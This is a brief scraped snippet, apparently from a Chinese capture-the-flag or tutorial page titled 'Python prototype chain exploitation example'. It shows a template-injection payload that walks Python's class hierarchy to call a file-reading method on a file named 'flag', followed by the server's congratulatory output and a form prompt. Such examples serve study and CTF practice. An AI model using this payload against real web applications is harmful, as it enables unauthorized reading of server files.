 Python 原型链利用示例
输入
{{{}.__class__.__base__.__subclasses__()
[100].__dict__['get_data'](0, 'flag')}}
输出
b&#39;Congratulations, you found my
treasure. --sidiot&#39;
Enter something:
Submit